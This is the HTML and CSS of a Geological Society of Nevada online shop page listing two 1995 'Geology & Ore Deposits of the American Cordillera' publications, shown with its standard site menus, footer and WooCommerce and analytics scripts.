			} );ixwps.navigate("product-search-field-454812411","product-search-results-454812411");ixwps.dynamicFocus("product-search-454812411","product-search-results-454812411");ixwps.autoAdjust("product-search-field-454812411","product-search-results-454812411");});}</script>
</div>
		</li></ul><ul class="nobull publications-filter-sidebar three_fourth"><li id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="miscellaneous-publication">Miscellaneous Publication</option>
	<option class="level-0" value="special-publication">Special Publication</option>
	<option class="level-0" value="symposium-field-trip">Symposium Field Trip</option>
	<option class="level-0" value="symposium-proceedings">Symposium Proceedings</option>
	<option class="level-1" value="downloads">&nbsp;&nbsp;&nbsp;Downloads</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</li><li id="woocommerce_layered_nav-32" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/mining-district/wenatchee/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_year-2"><option value="">Any Year</option><option value="1995" >1995</option></select><input type="hidden" name="filter_year-2" value="" /></form></li><li id="woocommerce_layered_nav-15" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/mining-district/wenatchee/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_county"><option value="">Any County</option><option value="chelan" >Chelan</option><option value="churchill" >Churchill</option><option value="clark" >Clark</option><option value="elko" >Elko</option><option value="esmeralda" >Esmeralda</option><option value="eureka" >Eureka</option><option value="ferry" >Ferry</option><option value="humboldt" >Humboldt</option><option value="lander" >Lander</option><option value="lewis-and-clark" >Lewis and Clark</option><option value="lyon" >Lyon</option><option value="nye" >Nye</option><option value="okanogan" >Okanogan</option><option value="san-bernardino" >San Bernardino</option><option value="silver-bow" >Silver Bow</option><option value="summit" >Summit</option><option value="wasatch" >Wasatch</option><option value="white-pine" >White Pine</option></select><input type="hidden" name="filter_county" value="" /></form></li><li id="woocommerce_layered_nav-24" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/mining-district/wenatchee/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_project"><option value="">Any Project</option><option value="tonopah-divide-gold-and-silver" >Tonopah Divide Gold and Silver</option></select><input type="hidden" name="filter_project" value="" /></form></li><li id="woocommerce_layered_nav-18" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/mining-district/wenatchee/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_commodity"><option value="">Any Commodity</option><option value="ag" >Ag</option><option value="au" >Au</option><option value="barite" >barite</option><option value="base-metals" >base metals</option><option value="cu" >Cu</option><option value="diamond" >diamond</option><option value="fe" >Fe</option><option value="hg" >Hg</option><option value="mn" >Mn</option><option value="mo" >Mo</option><option value="pb" >Pb</option><option value="phosphate" >phosphate</option><option value="ree" >REE</option><option value="s" >S</option><option value="sb" >Sb</option><option value="w" >W</option><option value="zn" >Zn</option></select><input type="hidden" name="filter_commodity" value="" /></form></li></ul></div><div class="clear"></div><hr / style="margin: 0;"><div class="inner">

<div class="post-meta">January 24, 2019</div>
<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-2276 status-publish first instock product_cat-symposium-proceedings product-type-simple">
	<a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-american-cordillera-field-trips-compendium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Ore Deposits of the American Cordillera Field Trips Compendium</h2>
</a><a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-american-cordillera-field-trips-compendium/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="2276" data-product_sku="1995-2 USB" aria-label="Read more about &ldquo;Geology &amp; Ore Deposits of the American Cordillera Field Trips Compendium&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-2273 status-publish instock product_cat-symposium-proceedings purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-american-cordillera-symposium-proceedings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Ore Deposits of the American Cordillera Symposium Proceedings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-american-cordillera-symposium-proceedings/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2273" data-product_sku="1995-1" aria-label="Select options for &ldquo;Geology &amp; Ore Deposits of the American Cordillera Symposium Proceedings&rdquo;" rel="nofollow">Select options</a></li>
</ul>
</div>
</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/jquery.typewatch.js?ver=1.4.2" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/product-search.js?ver=1.4.2" id="product-search-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.gsnv.org/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.gsnv.org/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_year-2' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_year-2"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_year-2' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Year'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_county' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_county"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_county' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20County'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_project' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_project"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_project' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Project'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_commodity' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_commodity"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_commodity' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Commodity'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1
body_size: 8528
content:
/*
Theme Name:			GSN 2018
Author:				D4
Author URI:			http://www.d4webdesign.com/
Theme URI:			https://github.com/d4advancedmedia/D4skivvy
GitHub Theme URI:	https://github.com/d4advancedmedia/D4skivvy
GitHub Branch:    	master
Version:			18OCT18
License:			The GNU General Public License (GPL-2.0)
*/
/* ---- CONTENT ---- */

* {background:none no-repeat scroll center center transparent;}
html {background-color:#fff;color:#000;font:14px/1.75em 'Open Sans', sans-serif;}
h1, h2, h3, h4, h5, h6 {}
ul, ol {padding: 0 0 0 40px;}
blockquote { border-left:1px solid #696969; padding-left:10px;margin: 1em 40px; }
button,input,select,textarea {padding:5px;margin:5px 0;}
a, a:link, a:visited {color:#1A78B2;}
a:hover, a:focus, a:active {color:#36A6BF;}
button, a.button, .button, html input[type="button"], input[type="reset"], input[type="submit"] {padding: 8px 15px;border-radius:3px;display:inline-block;color:#fff;background-color:#1A78B2;}
.button:empty {opacity:0.1;cursor:default;  }
.page-wrapper {width:calc(100% - 20px);min-width:320px;max-width:1280px;margin:0 auto;padding:20px;position:relative;}
#content {}
.page-title {
    background-image: url(img/gsn-masthead1.jpg);
    background-size: cover;
    background-color: #eaeaea;
    padding: 50px 30px;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 3em;
    text-align: center;
	/* margin-top: -45px; */
}
.page-title span {
    max-width: 1280px;
    display: inline-block;
	padding-top: 50px;
}
/*.page-title:before, .page-title:after {
    background-color: #f8a54a;
    content: "";
    display: inline-block;
    height: 4px;
    position: relative;
    vertical-align: 11px;
    width: 50px;
}
.page-title:before {
    right: 0.5em;
    margin-left: -50%;
}
.page-title:after {
    left: 0.5em;
    margin-right: -50%;
}*/
.subpage #content .page-wrapper:nth-child(1) {
	width: 100%;
    max-width: 100%;
    padding: 0;
}
.subpage .inner {
	width: calc(100% - 20px);
    min-width: 320px;
    max-width: 1280px;
    margin: 0 auto;
    padding: 20px;
    position: relative;
}
.subpage h2,
#membership-body h3,
h3.pmpro_member_directory_display-name {
	font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    margin-top: 57px;
    color: #1d75ad;
}
.subpage #main-content {padding-bottom: 20px;}
.page-content {}
.post-content {margin-top:10px;padding-top:10px;border-top:1px solid #bbb;}
.post-content.first {margin:0;padding:0;border:0;}
.post-title {}
.post-snippet {}
.post-navigation {}
.page-meta, .post-meta {font-size:0.75em;color:#555;}
.post-next, .post-prev {height: 38px;width: 75px;text-indent: -9999px;position:relative;}
.post-next {background-image:url('img/icon-left.png');}
.post-prev {background-image:url('img/icon-right.png');}
.post-next a, .post-prev a {display:block;top:0;bottom:0;right:0;left:0;}
.skivdiv-content {padding:10px;}
.fullwidth > .skivdiv-content {padding:0;}
.subpage #content .page-wrapper {
	max-width:980px;
	padding-top: 0;
}
.page-template-template_fullwidth #content > .page-wrapper {max-width: none;width: 100%;padding:0;}
.page-template-template_fullwidth #content .page-title {max-width:880px;margin:0 auto;}
.page-template-template_fullwidth #content .fullwidth > .skivdiv-content {padding: 0 10%;}

#page-47 .getpost-title, #page-49 .getpost-title {
    font-weight: bold;
    font-size: 1em;
}
#page-47 .get-all, #page-49 .get-all {display: none;}
.single-honmem .post-meta, .single-honmem .post-next, .single-honmem .post-prev,
.single-faces .post-meta, .single-faces .post-next, .single-faces .post-prev {display: none;}
